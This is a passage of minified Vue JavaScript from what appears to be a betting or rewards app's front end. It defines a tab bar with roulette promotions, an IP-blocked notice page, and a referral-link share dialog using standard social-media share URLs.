gu,fU as uu,fV as mu,fW as hu,fX as pu,fY as vu,fZ as du,f_ as Bu,f$ as fu,g0 as bu,g1 as wu,g2 as yu,g3 as Cu,g4 as Qu,g5 as Uu,g6 as Fu,g7 as Eu,g8 as Iu,g9 as ku,ga as Tu,gb as Hu,gc as Su,gd as Du,ge as Lu,gf as Ru,gg as $u,gh as xu,gi as Ku,gj as Ou,gk as Mu,gl as Nu,gm as Pu,gn as Vu,go as Gu,gp as Yu,gq as Wu,gr as Ju,gs as Xu,gt as ju,gu as zu,gv as Zu,gw as qu,gx as Am,gy as em,gz as tm,gA as sm,gB as am,gC as nm,gD as im,gE as rm,gF as om,gG as lm,gH as cm,gI as _m,gJ as gm,gK as um,gL as mm,gM as hm,gN as pm,gO as vm,gP as dm,gQ as Bm,gR as fm,gS as bm,gT as wm,gU as ym,gV as Cm,gW as Qm,gX as Um,gY as Fm,gZ as Em,g_ as Im,g$ as km,h0 as Tm,h1 as Hm,h2 as Sm,aX as Dm,h3 as Lm,h4 as Rm,h5 as $m,h6 as xm,h7 as Km,h8 as Om,h9 as Mm,ha as Nm,hb as Pm,hc as Vm,hd as Gm,he as Ym,hf as Wm,hg as Jm,hh as Xm,hi as jm,hj as zm,hk as Zm,hl as qm,hm as Ah,hn as eh,ho as th,hp as sh,hq as ah,hr as nh,hs as ih,ht as rh,hu as oh,hv as lh,hw as ch,hx as _h,hy as gh,hz as uh,hA as mh,hB as hh,aY as ph,hC as vh,hD as dh,hE as Bh,hF as fh,hG as bh,hH as wh,hI as yh,hJ as Ch,hK as Qh,hL as Uh,hM as Fh,hN as Eh,hO as Ih,hP as kh,hQ as Th,hR as Hh,hS as Sh,hT as Dh,hU as Lh,hV as Rh,hW as $h,hX as xh,hY as Kh,hZ as Oh,h_ as Mh,h$ as Nh,i0 as Ph,i1 as Vh,i2 as Gh,i3 as Yh,i4 as Wh,i5 as Jh,i6 as Xh,i7 as jh,i8 as zh,i9 as Zh,ia as qh,ib as Ap,ic as ep,id as tp,ie as sp,ig as ap,ih as np,ii as ip,ij as rp,ik as op,il as lp,im as cp,io as _p,ip as gp,iq as up,ir as mp,is as hp,it as pp,iu as vp,iv as dp,iw as Bp,ix as fp,iy as bp,iz as wp,iA as yp,iB as Cp,iC as Qp,iD as Up,iE as Fp,iF as Ep,iG as Ip,iH as kp,iI as Tp,iJ as Hp,iK as Sp,iL as Dp,iM as Lp,iN as Rp,iO as $p,iP as xp,iQ as Kp,iR as Op,iS as Vo,iT as Go,iU as Yo,iV as Wo,iW as Jo,iX as Xo,iY as jo,iZ as zo,i_ as Zo,i$ as qo,j0 as Mp,j1 as Np,j2 as Pp,j3 as Vp,j4 as Gp,j5 as Yp,b0 as Wp,b1 as Jp,b2 as Xp,b3 as jp,j6 as zp,j7 as Zp,j8 as qp,j9 as Av,ja as ev,jb as tv,E as sv,F as av,G as nv,H as iv,I as rv,J as ov,K as lv,L as cv,M as _v,N as gv,O as uv,P as mv,Q as hv,R as pv,S as vv,T as dv,U as Bv,V as fv,W as bv,X as wv,Y as yv,Z as Cv,$ as Qv,a0 as Uv,a1 as Fv,a2 as Ev,a3 as Iv,a4 as kv,a5 as Tv,a6 as Hv,a7 as Sv,a8 as Dv,a9 as Lv,aa as Rv,ab as $v,ac as xv,ad as Kv,ae as Ov,af as Mv,ag as Nv,ah as Pv,ai as Vv,aj as Gv,ak as Yv,al as Wv,am as Jv,an as Xv,ao as jv,ap as zv,aq as Zv,ar as qv,as as Ad,at as ed,au as td,av as sd,aw as ad,ax as nd,ay as id,az as rd,aA as od,jc as ld,jd as cd,je as _d,aZ as gd,jf as ud,jg as md,jh as hd,ji as pd,jj as vd,jk as dd,jl as Bd,jm as fd,jn as bd,jo as wd,jp as yd,jq as Cd,jr as Qd,js as Ud,jt as Fd,ju as Ed,jv as Id,jw as kd,jx as Td,jy as Hd,jz as Sd,jA as Dd,jB as Ld,jC as Rd,jD as $d,jE as xd,jF as Kd,jG as Od,jH as Md,jI as Nd,jJ as Pd,jK as Vd,jL as Gd,jM as Yd,jN as Wd,jO as Jd,jP as Xd,jQ as jd,jR as zd,jS as Zd,jT as qd,jU as AB,jV as eB,jW as tB,jX as sB,jY as aB,jZ as nB,j_ as iB,j$ as rB,k0 as oB,k1 as lB,k2 as cB,k3 as _B,k4 as gB,k5 as uB,k6 as mB,k7 as hB,k8 as pB,k9 as vB,ka as dB,kb as BB,kc as fB,kd as bB,ke as wB,kf as yB,kg as CB,kh as QB,ki as UB,kj as FB,kk as EB,kl as IB,km as kB,kn as TB,ko as HB,kp as SB,kq as DB,kr as LB,ks as RB,kt as $B,ku as xB,kv as KB,kw as OB,kx as MB,ky as NB,kz as PB,kA as VB,kB as GB,kC as YB,kD as WB,kE as JB,kF as XB,kG as jB,kH as zB,kI as ZB,kJ as qB,kK as A0,kL as e0,kM as t0,kN as s0,kO as a0,kP as n0,kQ as i0,kR as r0,kS as o0,kT as l0,kU as c0,kV as _0,kW as Al,kX as el,kY as tl,kZ as g0,k_ as u0,k$ as m0,l0 as h0,l1 as p0,l2 as v0,l3 as d0,l4 as B0,l5 as f0,l6 as b0,l7 as w0,l8 as y0,bb as C0,bf as Q0,bP as U0,bT as F0,bX as E0,b$ as I0,c3 as k0,c7 as T0,cb as H0,cf as S0,cj as D0,cn as L0,bj as R0,cr as $0,cv as x0,cz as K0,cD as O0,cH as M0,cL as N0,cP as P0,cT as V0,cX as G0,c$ as Y0,bn as W0,d3 as J0,br as X0,bv as j0,bz as z0,bD as Z0,bH as q0,bL as Af,b9 as ef,bd as tf,bN as sf,bR as af,bV as nf,bZ as rf,c1 as of,c5 as lf,c9 as cf,cd as _f,ch as gf,cl as uf,bh as mf,cp as hf,ct as pf,cx as vf,cB as df,cF as Bf,cJ as ff,cN as bf,cR as wf,cV as yf,cZ as Cf,bl as Qf,d1 as Uf,bp as Ff,bt as Ef,bx as If,bB as kf,bF as Tf,bJ as Hf,l9 as Sf,la as Df,lb as Lf,lc as Rf,ld as $f,le as xf,lf as Kf,lg as Of,lh as Mf,li as Nf,lj as Pf,lk as Vf,ll as Gf,lm as Yf,ln as Wf,lo as Jf,lp as Xf,lq as jf,lr as zf,ls as Zf,lt as qf,lu as A1,lv as e1,lw as t1,lx as s1,ly as a1,lz as n1,lA as i1,lB as r1,lC as o1,lD as l1,lE as c1,lF as _1,lG as g1,lH as u1,lI as m1,lJ as h1,lK as p1,lL as v1,lM as d1,lN as B1,lO as f1,lP as b1,lQ as w1,lR as y1,lS as C1,lT as Q1,lU as U1,lV as F1,lW as E1,lX as I1,lY as k1,lZ as T1,l_ as H1,l$ as S1,m0 as D1,m1 as L1,m2 as R1,m3 as $1,m4 as x1,m5 as K1,m6 as O1,m7 as M1,m8 as N1,m9 as P1,ma as V1,mb as G1,mc as Y1,md as W1,me as J1,mf as X1,mg as j1,mh as z1,mi as Z1,mj as q1,mk as Ab,ml as eb,mm as tb,mn as sb,mo as ab,mp as nb,mq as ib,mr as rb,ms as ob,mt as lb,mu as cb,mv as _b,mw as gb,mx as ub,my as mb,mz as hb,mA as pb,mB as vb,mC as db,mD as Bb,mE as fb,mF as bb,mG as wb,mH as yb,mI as Cb,mJ as Qb,mK as Ub,mL as Fb,mM as Eb,mN as Ib,mO as kb,mP as Tb,mQ as Hb,mR as Sb,mS as Db,mT as Lb,mU as Rb,mV as $b,mW as xb,mX as Kb,mY as Ob,mZ as Mb,m_ as Nb,m$ as Pb,n0 as Vb,n1 as Gb,n2 as Yb,n3 as Wb,n4 as Jb,n5 as Xb,n6 as jb,n7 as zb,n8 as Zb,n9 as qb,na as Aw,nb as ew,nc as tw,nd as sw,ne as aw,nf as nw,ng as iw,nh as rw,ni as ow,nj as lw,nk as cw,nl as _w,nm as gw,nn as uw,no as mw,np as hw,nq as pw,nr as vw,ns as dw,nt as Bw,nu as fw,nv as bw,nw as ww,nx as yw,ny as Cw,nz as Qw,nA as Uw,nB as Fw,nC as Ew,nD as Iw,nE as kw,nF as Tw,nG as Hw,nH as Sw,nI as Dw,nJ as Lw,nK as Rw,nL as $w,nM as xw,nN as Kw,nO as Ow,nP as Mw,nQ as Nw,nR as Pw,nS as Vw,nT as Gw,nU as Yw,nV as Ww,nW as Jw,nX as Xw,nY as jw,nZ as zw,n_ as Zw,n$ as qw,o0 as Ay,o1 as ey,o2 as ty,o3 as sy,o4 as ay,o5 as ny,o6 as iy,o7 as ry,o8 as oy,o9 as ly,oa as cy,ob as _y,oc as gy,od as uy,oe as my,of as hy,og as py,oh as vy,oi as dy,oj as By,ok as fy,ol as by,om as wy,on as yy,oo as Cy,op as Qy,oq as Uy,or as Fy,os as Ey,ot as Iy,ou as ky,ov as Ty,ow as Hy,ox as sl,oy as al,oz as nl,oA as il,oB as rl,oC as ol,oD as ll,oE as cl,oF as _l,oG as gl,d8 as Sy,d9 as Dy,da as Ly,db as Ry,dc as $y,dd as xy,de as Ky,df as Oy,dg as My,dh as Ny,di as Py,dj as Vy,dk as Gy,dl as Yy,dm as Wy,dn as Jy,dp as Xy,dq as jy,dr as zy,ds as Zy,dt as qy,oH as AC,oI as eC,oJ as tC,oK as sC,oL as aC,oM as nC,oN as iC,oO as rC,oP as oC,oQ as lC,oR as cC,oS as _C,oT as gC,oU as uC,oV as mC,oW as hC,oX as pC,oY as vC,oZ as dC,o_ as BC,o$ as fC,p0 as bC,p1 as wC,p2 as yC,p3 as CC,p4 as QC,p5 as UC,p6 as FC,p7 as EC,p8 as IC,p9 as kC,pa as TC,pb as HC,pc as SC,pd as DC,pe as LC,pf as RC,pg as $C,ph as xC,pi as KC,pj as OC,pk as MC,pl as NC,pm as PC,pn as VC,po as GC,pp as YC,pq as WC,pr as JC,bc as XC,bg as jC,bQ as zC,bU as ZC,bY as qC,c0 as AQ,c4 as eQ,c8 as tQ,cc as sQ,cg as aQ,ck as nQ,co as iQ,bk as rQ,cs as oQ,cw as lQ,cA as cQ,cE as _Q,cI as gQ,cM as uQ,cQ as mQ,cU as hQ,cY as pQ,d0 as vQ,bo as dQ,d4 as BQ,bs as fQ,bw as bQ,bA as wQ,bE as yQ,bI as CQ,bM as QQ,ba as UQ,be as FQ,bO as EQ,bS as IQ,bW as kQ,b_ as TQ,c2 as HQ,c6 as SQ,ca as DQ,ce as LQ,ci as RQ,cm as $Q,bi as xQ,cq as KQ,cu as OQ,cy as MQ,cC as NQ,cG as PQ,cK as VQ,cO as GQ,cS as YQ,cW as WQ,c_ as JQ,bm as XQ,d2 as jQ,bq as zQ,bu as ZQ,by as qQ,bC as AU,bG as eU,bK as tU,ps as sU,pt as aU,pu as nU,pv as iU,pw as rU,px as oU,py as lU,pz as cU,pA as _U,pB as gU,pC as uU,pD as mU,pE as hU,pF as pU,pG as vU,pH as dU,pI as BU,pJ as fU,pK as bU,pL as wU,pM as yU,pN as CU,pO as QU,pP as UU,pQ as FU,pR as EU,pS as IU,pT as kU,pU as TU,pV as HU,b4 as Ss,D as SU,pW as Bs,aW as Ke,pX as DU,z as LU,b8 as RU}from"./views-activity-73ccb9a9.js";import{L as kA,c as X,f as OA,n as qt,G as $U,X as te,O as as,D as FA,R as u,S as p,V as n,a8 as EA,u as i,U as iA,$ as _,a1 as V,F as Y,B as x,t as k,Y as CA,am as ul,an as xU,ao as KU,Z as rA,a2 as pA,W as PA,r as F,k as P,g as Se,aj as OU,a9 as Be,aa as fe,ap as ns,aq as is,w as pe,ar as Qs,d as Ne,a0 as Et,v as je,ac as ri,ag as ml,b as oi,as as hl,at as pl,q as MU,s as NU,a as Us,ad as PU}from"./vendor-vue-9192aef8.js";import{A as Ds,s as Ht,y as La,z as Ra,E as Ls,f as Ot,M as $a,T as VU,G as GU,c as xa,I as Rs,P as vl,F as YU,t as dl,V as WU,C as Bl,m as li,S as ci,B as fl,D as _i,H as JU,r as XU}from"./vendor-vant-9dca2525.js";import{fz as kn,fA as bl,fB as wl,fC as yl,fD as Cl,fE as Ql,fF as Ul,fG as Fl,fH as El,fI as Il,fJ as kl,fK as Tl,fL as Hl,fM as Sl,fN as Dl,fO as Ll,fP as Rl,fQ as $l,fR as xl,fS as Kl,fT as Ol,fU as Ml,fV as Nl,fW as Pl,fX as Vl,fY as Gl,fZ as Yl,f_ as Wl,f$ as Jl,g0 as Xl,g1 as jl,N as zl,O as Ka,P as Zl,Q as ql,R as Ac,S as ec,T as tc,U as sc,V as ac,W as nc,X as ic,Y as rc,Z as oc,_ as jU,a as zU,b as ZU,c as qU,d as AF,e as eF,f as tF,g as sF,h as aF,i as nF,j as iF,k as rF,l as oF,m as lF,n as cF,o as _F,p as gF,q as uF,r as mF,s as hF,t as pF,u as vF,v as dF,w as BF,x as fF,y as bF,z as wF,A as yF,B as CF,C as QF,D as UF,E as FF,F as EF,G as IF,H as kF,I as TF,J as HF,K as SF,L as DF,M as LF,$ as RF,a0 as $F,a1 as xF,a2 as KF,a3 as OF,a4 as MF,a5 as NF,a6 as PF,a7 as VF,a8 as GF,a9 as YF,aa as WF,ab as JF,ac as XF,ad as jF,ae as zF,af as ZF,ag as qF,ah as A2,ai as e2,aj as t2,ak as s2,al as a2,am as n2,an as i2,ao as r2,ap as o2,aq as l2,ar as c2,as as _2,at as g2,au as u2,av as m2,aw as h2,ax as p2,ay as v2,az as d2,aA as B2,aB as f2,aC as b2,aD as w2,aE as y2,aF as C2,aG as Q2,aH as U2,aI as F2,aJ as E2,aK as I2,aL as k2,aM as T2,aN as H2,aO as S2,aP as D2,aQ as L2,aR as R2,aS as $2,aT as x2,aU as K2,aV as O2,aW as M2,aX as N2,aY as P2,aZ as V2,a_ as G2,a$ as Y2,b0 as W2,b1 as J2,b2 as X2,b3 as j2,b4 as z2,b5 as Z2,b6 as q2,b7 as AE,b8 as eE,b9 as tE,ba as sE,bb as aE,bc as nE,bd as iE,be as rE,bf as oE,bg as lE,bh as cE,bi as _E,bj as gE,bk as uE,bl as mE,bm as hE,bn as pE,bo as vE,bp as dE,bq as BE,br as fE,bs as bE,bt as wE,bu as yE,bv as CE,bw as QE,bx as UE,by as FE,bz as EE,bA as IE,bB as kE,bC as TE,bD as HE,bE as SE,bF as DE,bG as LE,bH as RE,bI as $E,bJ as xE,bK as KE,bL as OE,bM as ME,bN as NE,bO as PE,bP as VE,bQ as GE,bR as YE,bS as WE,bT as JE,bU as XE,bV as jE,bW as zE,bX as ZE,bY as qE,bZ as A4,b_ as e4,b$ as t4,c0 as s4,c1 as a4,c2 as n4,c3 as i4,c4 as r4,c5 as o4,c6 as l4,c7 as c4,c8 as _4,c9 as g4,ca as u4,cb as m4,cc as h4,cd as p4,ce as v4,cf as d4,cg as B4,ch as f4,ci as b4,cj as w4,ck as y4,cl as C4,cm as Q4,cn as U4,co as F4,cp as E4,cq as I4,cr as k4,cs as T4,ct as H4,cu as S4,cv as D4,cw as L4,cx as R4,cy as $4,cz as x4,cA as K4,cB as O4,cC as M4,cD as N4,cE as P4,cF as V4,cG as G4,cH as Y4,cI as W4,cJ as J4,cK as X4,cL as j4,cM as z4,cN as Z4,cO as q4,cP as AI,cQ as eI,cR as tI,cS as sI,cT as aI,cU as nI,cV as iI,cW as rI,cX as oI,cY as lI,cZ as cI,c_ as _I,c$ as gI,d0 as uI,d1 as mI,d2 as hI,d3 as pI,d4 as vI,d5 as dI,d6 as BI,d7 as fI,d8 as bI,d9 as wI,da as yI,db as CI,dc as QI,dd as UI,de as FI,df as EI,dg as II,dh as kI,di as TI,dj as HI,dk as SI,dl as DI,dm as LI,dn as RI,dp as $I,dq as xI,dr as KI,ds as OI,dt as MI,du as NI,dv as PI,dw as VI,dx as GI,dy as YI,dz as WI,dA as JI,dB as XI,dC as jI,dD as zI,dE as ZI,dF as qI,dG as Ak,dH as ek,dI as tk,dJ as sk,dK as ak,dL as nk,dM as ik,dN as rk,dO as ok,dP as lk,dQ as ck,dR as _k,dS as gk,dT as uk,dU as mk,dV as hk,dW as pk,dX as vk,dY as dk,dZ as Bk,d_ as fk,d$ as bk,e0 as wk,e1 as yk,e2 as Ck,e3 as Qk,e4 as Uk,e5 as Fk,e6 as Ek,e7 as Ik,e8 as kk,e9 as Tk,ea as Hk,eb as Sk,ec as Dk,ed as Lk,ee as Rk,ef as $k,eg as xk,eh as Kk,ei as Ok,ej as Mk,ek as Nk,el as Pk,em as Vk,en as Gk,eo as Yk,ep as Wk,eq as Jk,er as Xk,es as jk,et as zk,eu as Zk,ev as qk,ew as AT,ex as eT,ey as tT,ez as sT,eA as aT,eB as nT,eC as iT,eD as rT,eE as oT,eF as lT,eG as cT,eH as _T,eI as gT,eJ as uT,eK as mT,eL as hT,eM as pT,eN as vT,eO as dT,eP as BT,eQ as fT,eR as bT,eS as wT,eT as yT,eU as CT,eV as QT,eW as UT,eX as FT,eY as ET,eZ as IT,e_ as kT,e$ as TT,f0 as HT,f1 as ST,f2 as DT,f3 as LT,f4 as RT,f5 as $T,f6 as xT,f7 as KT,f8 as OT,f9 as MT,fa as NT,fb as PT,fc as VT,fd as GT,fe as YT,ff as WT,fg as JT,fh as XT,fi as jT,fj as zT,fk as ZT,fl as qT,fm as AH,fn as eH,fo as tH,fp as sH,fq as aH,fr as nH,fs as iH,ft as rH,fu as oH,fv as lH,fw as cH,fx as _H,fy as gH,g2 as uH,g3 as mH,g4 as hH,g5 as pH,g6 as vH,g7 as dH,g8 as BH,g9 as fH,ga as bH,gb as wH,gc as yH,gd as CH,ge as QH,gf as UH,gg as FH,gh as EH,gi as IH,gj as kH,gk as TH,gl as HH,gm as SH,gn as DH,go as LH,gp as RH,gq as $H,gr as xH,gs as KH,gt as OH,gu as MH,gv as NH,gw as PH,gx as VH,gy as GH,gz as YH,gA as WH,gB as JH,gC as XH,gD as jH,gE as zH,gF as ZH,gG as qH,gH as AS,gI as eS,gJ as tS,gK as sS,gL as aS,gM as nS,gN as iS,gO as rS,gP as oS,gQ as lS,gR as cS,gS as _S,gT as gS,gU as uS,gV as mS,gW as hS,gX as pS,gY as vS,gZ as dS,g_ as BS,g$ as fS,h0 as bS,h1 as wS,h2 as yS,h3 as CS,h4 as QS,h5 as US,h6 as FS,h7 as ES,h8 as IS}from"./theme-home-57787c7d.js";import"./vendor-swiper-23b74961.js";import{u as kS,v as IA,a as ki,b as Ie,r as tn,o as ke,c as GA,t as Te,d as at,e as $e,f as nt,g as HA,h as yt,i as it,j as Ct,k as rt,l as Ti,m as Hi,n as TS,p as Mt}from"./views-main-cb305f18.js";import{a as et,b as HS,c as Fs,d as SS}from"./views-home-564ea102.js";import{c as lc}from"./vendor-lodash-a61d259e.js";const DS={key:0,class:"tabbar__container"},LS={class:"tabbar__container-item tabbar__container-item-xms"},RS={class:"tabbar__container-item tabbar__container-item-xms"},$S={key:0,class:"notReceivedNum"},xS={key:0,class:"tabbar__container-item"},KS={key:0,class:"box-bubble"},OS={class:"turnNumber"},MS={key:0,alt:"",class:"text",style:{width:"4.69rem",height:"0.94rem"}},NS={key:1,alt:"",class:"text",style:{width:"4.69rem",height:"0.94rem","margin-top":"undefined"}},PS={key:2,class:"box-bubble"},VS={class:"tabbar__container-item tabbar__container-item-xms"},GS={class:"tabbar__container-item tabbar__container-item-xms"},YS={__name:"theme1",setup(e){const A=jA(),{userInfo:t}=kA(A),s=$A(),{initData:a}=NA(),{activityList:r}=a,{token:o}=kA(ts());Ta();const l=At(),{availableReceivedRewardNum:c,availableReceivedRewardActivityList:g}=kA(l),{currency:h}=kA(ai()),m=X(()=>h.value==="THB"),d=X(()=>{var M;return(M=a.activityList)==null?void 0:M.find(W=>W.activityTypeEnum==="INVITE_ROULETTE"&&W.showInActivityEnableEnum==="TRUE")}),y=X(()=>{var M;return(M=d.value)!=null&&M.configJson?Number(JSON.parse(d.value.configJson).withdrawalConditions)/100:0});X(()=>{try{const M=r.find(W=>W.activityTypeEnum=="RECHARGE_ROULETTE");return M?M.showInActivityEnableEnum==="TRUE":!1}catch(M){return console.error("商户充值转盘异常:",M),"false"}}),X(()=>{try{const M=r.find(W=>W.activityTypeEnum=="INVITE_ROULETTE");return M?M.showInActivityEnableEnum==="TRUE":!1}catch(M){return console.error("商户邀請转盘异常:",M),"false"}});const v=X(()=>!0);OA(()=>{qt(()=>{s.theme==="theme1"?_e("promotion","/svga/promotionXms_theme1.svga"):_e("promotion","/svga/promotionXms_theme2.svga")})}),$U(()=>{qt(()=>{const M=document.getElementById("promotion");M&&!M.querySelector("canvas")&&(s.theme==="theme1"?_e("promotion","/svga/promotionXms_theme1.svga"):_e("promotion","/svga/promotionXms_theme2.svga"))})});const b=te(),f=as(),w=X(()=>({background:`url(
       ${z(`${s.theme}/tabbar/tabBarBg_xms.png`)}
      ) no-repeat center / contain`,backgroundSize:"100% 100%"})),Q=X(()=>({backgroundImage:`url(
     ${z(`${s.theme}/tabbar/home.png`)}
    )`})),N=X(()=>({backgroundImage:`url(
     ${z(`${s.theme}/tabbar/orange_skin/home.png`)}
    )`})),E=X(()=>({backgroundImage:`url(
     ${z(`${s.theme}/tabbar/promo1.png`)}
    )`,backgroundSize:"1.25rem auto"})),U=X(()=>({backgroundImage:`url(
     ${z(`${s.theme}/tabbar/orange_skin/promo1.png`)}
    )`,backgroundSize:"1.25rem auto"})),L=X(()=>({backgroundImage:`url(
     ${z(`${s.theme}/tabbar/earn1.png`)}
    )`,backgroundSize:"1.25rem auto"})),K=X(()=>({backgroundImage:`url(
     ${z(`${s.theme}/tabbar/orange_skin/earn1.png`)}
    )`,backgroundSize:"1.25rem auto"})),$=X(()=>({backgroundImage:`url(
     ${z(`${s.theme}/tabbar/mine.png`)}
    )`,backgroundSize:"1.25rem auto"})),C=X(()=>({backgroundImage:`url(
     ${z(`${s.theme}/tabbar/orange_skin/mine.png`)}
    )`,backgroundSize:"1.25rem auto"})),J=X(()=>({})),R=M=>{vt.localStorage.get("activityScrollTop")&&vt.localStorage.remove("activityScrollTop"),f.path!=="/activity"&&b.push("/activity")},T=(M,W=!1)=>{if(W&&!o.value){const aA=Pr();aA.loginPopupVisible=!0}else b.push(M)};return(M,W)=>{const aA=FA("lazy");return M.$route.fullPath!=="/vip"?(u(),p("div",DS,[n("div",{class:"tabbar__container-item-container",style:iA(i(w))},[n("div",LS,[n("div",{class:EA(["home",{active:i(f).fullPath==="/index"}]),style:iA(i(f).fullPath==="/index"?i(N):i(Q)),onClick:W[0]||(W[0]=dA=>T("/index"))},_(M.$t("home.home")),7)]),n("div",RS,[n("div",{class:EA(["activity",{active:i(f).fullPath==="/activity"}]),style:iA(i(f).fullPath==="/activity"?i(U):i(E)),onClick:W[1]||(W[1]=dA=>R(i(c)>0?"notReceived":""))},_(M.$t("home.promo")),7),i(c)>0?(u(),p("p",$S,_(i(c)),1)):V("",!0)]),i(v)?(u(),p("div",xS,[n("div",{id:"promotion",class:EA(["promotion",{active:i(f).fullPath==="/bigTurntable"}]),style:iA(i(J))},null,6),i(m)?(u(),p(Y,{key:1},[i(s).theme==="theme1"?k((u(),p("img",MS,null,512)),[[aA,i(z)("theme1/home/luckyWheel.png")]]):k((u(),p("img",NS,null,512)),[[aA,i(z)("theme2/home/luckyWheel.png")]]),i(o)&&i(l).isShowBubbleActivity("RECHARGE_ROULETTE")?(u(),p("div",PS," 1 ")):V("",!0)],64)):(u(),p(Y,{key:0},[i(o)&&i(l).isShowBubbleActivity("INVITE_ROULETTE")?(u(),p("div",KS," 1 ")):V("",!0),n("p",OS,[x(" Get "+_(i(y))+" ",1),i(t).currencyEnum==="KIDR"||i(t).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)])],64)),n("div",{class:"transparentPromotionClickArea",onClick:W[2]||(W[2]=dA=>i(b).push(i(m)?"/rechargeRoulette":"/bigTurntable"))})])):V("",!0),n("div",VS,[n("div",{class:EA(["earn",{active:i(f).fullPath==="/earn"}]),style:iA(i(f).fullPath==="/earn"?i(K):i(L)),onClick:W[3]||(W[3]=dA=>T("/earn"))},_(M.$t("home.earn")),7)]),n("div",GS,[n("div",{class:EA(["main",{active:i(f).fullPath==="/main"}]),style:iA(i(f).fullPath==="/main"?i(C):i($)),onClick:W[4]||(W[4]=dA=>T("/main",!0))},_(M.$t("home.mine")),7)])],4)])):V("",!0)}}},WS=fA(YS,[["__scopeId","data-v-ac4553f0"]]),Oa={__name:"tabbar",setup(e){return(A,t)=>(u(),CA(WS))}};const JS={class:"ipLimit"},XS=["src"],jS={class:"tip-content"},zS={class:"errIp"},ZS={class:"errText"},qS=["src"],AD={__name:"index",setup(e){const{isAndroidApp:A}=De(),{setCurrency:t}=ai(),{setLanguage:s,setLang:a}=I_(),r=$A(),o=te(),{initData:l}=kA(NA()),c=l.value.merchantConfigList,g=X(()=>{const f=JSON.parse(localStorage.getItem("maintainData"));return f.resultData?f.resultData:{}}),h=X(()=>!!c.find(f=>f.dictKey==="SWITCH_DISABLE_BROWSER_VISIT"));g.value&&g.value.data&&(g.value.data.language?a(g.value.data.language):s(g.value.data.currencyEnum),t(g.value.data.currencyEnum));function m(f,w){function Q(){const E=w.innerHeight/100;f.documentElement.style.setProperty("--vh",`${E}px`)}const N="orientationchange"in window?"orientationchange":"resize";f.addEventListener("DOMContentLoaded",Q),w.addEventListener(N,Q)}m(document,window);function d(){window.location.reload()}const y=X(()=>{try{const f=["Telegram","WhatsApp","Instagram","Twitter","Moj","Youtube","Sharechart","Facebook"];if(g.value&&g.value.data.contactWindowConfigs.length){for(const w of f){const Q=g.value.data.contactWindowConfigs.find(N=>N.name===w);if(Q!=null&&Q.value)return Q.value}return""}}catch(f){return console.error("商户联络窗口配置异常:",f),""}});function v(){y.value&&Qe(y.value)}OA(()=>{if(!JSON.parse(localStorage.getItem("maintainData")).isIpLimit&&!(!A&&h.value))o.push("/");else{const f=document.getElementsByClassName("tabbar__container");f.length>0&&(f[0].style.display="none")}b()});const b=()=>{const f=g.value.data&&g.value.data.colorStyle?{color:g.value.data.colorStyle}:{color:"theme1"};f!=null&&f.color&&r.setTheme(f.color),document.body.setAttribute("theme",r.theme)};return ul((f,w,Q)=>{JSON.parse(localStorage.getItem("maintainData")).isIpLimit?Q(!1):Q()}),(f,w)=>(u(),p("div",JS,[n("img",{src:i(z)(`${i(r).theme||"theme1"}/other/errCode.png`),alt:"",class:"codeIcon"},null,8,XS),n("div",jS,[n("div",zS,_(f.$t("common.bannedIpAddresses",{ip:i(g).message})),1),n("div",ZS,_(f.$t("common.contactText")),1),n("div",{class:"toCustomerService",onClick:v},[n("img",{src:i(z)(`${i(r).theme||"theme1"}/other/kfIcon.png`),alt:"",class:"kfIcon"},null,8,qS),x(" "+_(f.$t("common.contactCustomerService")),1)]),n("div",{class:"refresh",onClick:w[0]||(w[0]=Q=>d())})])]))}},eD=fA(AD,[["__scopeId","data-v-00715bcf"]]),iZ=Object.freeze(Object.defineProperty({__proto__:null,default:eD},Symbol.toStringTag,{value:"Module"}));const tD={class:"title"},sD={class:"share"},aD=["onClick"],nD={alt:""},iD={class:"name"},rD={class:"share-url"},oD={class:"url van-ellipsis"},lD={__name:"index",props:xU({title:{type:String,default:""}},{modelValue:{},modelModifiers:{}}),emits:["update:modelValue"],setup(e){const{initData:A}=NA(),t=jA(),{merchantConfigList:s}=A,{userInfo:a}=kA(t),r=KU(e,"modelValue"),o=X(()=>{const h=s.find(m=>m.dictKey=="COMMON_SHARE_PLATFORM");return h?JSON.parse(h.dictValue).sort((m,d)=>m.sort-d.sort):[]});function l(h){return/\/$/.test(h)}const c=X(()=>{const h=s.find(d=>d.dictKey=="COMMON_APP_INVITE_DOMAIN"),m=JSON.parse(h.dictValue)[0].domain;return m?`${m}${l(m)?"":"/"}#/register?referCode=${a.value.referCode}`:""});function g({sharePlatform:h}){switch(console.log(h),h){case"FaceBook":Qe(`https://www.facebook.com/sharer/sharer.php?u=${encodeURIComponent(c.value)}`);break;case"Telegram":Qe(`https://telegram.me/share/url?url=${encodeURIComponent(c.value)}`);break;case"Instagram":Qe(`https://www.instagram.com/?url=${encodeURIComponent(c.value)}`);break;case"WhatsApp":Qe(`https://api.whatsapp.com/send?text=${encodeURIComponent(c.value)}`);break;case"Line":Qe(`https://social-plugins.line.me/lineit/share?url=${encodeURIComponent(c.value)}`);break;case"X":Qe(`https://twitter.com/intent/tweet?url=${encodeURIComponent(c.value)}`);break;case"Email":window.location.href=`mailto:?subject=${encodeURIComponent("Check out this link")}&body=${encodeURIComponent(`I found this link and wanted to share it with you: ${c.value}`)}`;break}}return(h,m)=>{const d=Ds,y=FA("lazy");return u(),CA(d,{show:r.value,"onUpdate:show":m[1]||(m[1]=v=>r.value=v)},{default:rA(()=>[n("div",tD,_(e.title),1),n("div",sD,[(u(!0),p(Y,null,pA(i(o),(v,b)=>(u(),p("div",{key:b,class:"share-item",onClick:f=>g(v)},[k(n("img",nD,null,512),[[y,i(ce)(v.img)]]),n("div",iD,_(v.sharePlatform),1)],8,aD))),128))]),n("div",rD,[n("div",oD,_(i(c)),1),n("div",{style:{color:"#2a82e4"},onClick:m[0]||(m[0]=v=>i(Tt)(i(c)))},_(h.$t("activity.copy")),1)])]),_:1},8,["show"])}}},cD=fA(lD,[["__scopeId","data-v-6e9e50ce"]]);const _D={class:"left"},gD={alt:""},uD={class:"right",style:{color:"#666"}},mD={style:{margin:"0"},alt:""},hD={__name:"cell-item",props:{icon:{type:String,default:"1"},title:{type:String,default:""},right:{type:String,default:""}},emits:["onClick"],setup(e,{emit:A}){const t=e,s=A,a=X(()=>(()=>new URL(Object.assign({})[`../../../assets/images/theme1/agent/cell-${t.icon}.png`],self.location).href)());function r(){s("onClick")}return(o,l)=>{const c=FA("lazy");return 